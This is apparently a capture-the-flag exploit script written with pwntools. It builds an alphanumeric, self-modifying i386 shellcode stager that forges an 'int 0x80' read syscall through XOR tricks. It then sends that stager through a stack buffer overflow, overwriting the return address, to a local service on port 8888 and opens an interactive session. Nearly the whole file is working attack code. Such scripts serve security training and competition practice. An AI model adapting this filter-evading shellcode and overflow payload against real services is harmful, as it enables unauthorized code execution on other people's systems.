 1 #!/usr/bin/env python
2
3 from pwn import *
4 context.arch='i386'
5
6 r = remote('127.0.0.1', 8888)
7
8 sh = (
9 'LLLLY' + # ecx = buffer addr
10 'jAX4AH' + # eax = -1
11 '0A0' + # make 0xcd = 0xff ^ '2'
12 'jAX4AH' + # eax = -1
13 '49' + # eax ^= '9'
14 '0A1' + # make 0x80 = 0xff ^ '9' ^ 'F'
15 'jAX4A' + # eax = 0
16 'PQPPPPPPa' + # ebx = 0
17 'jzZ' + # edx = 'z'
18 'j7X44' # eax = 3
19 ).ljust(48, 'P') + '2F'
20
21
22 print disasm(sh)
23
24 raw_input('#')
25 # read(0, buf, XX)
26 r.send('A'*17 + p32(0x804a060+21) + sh)
27
28 r.interactive()
~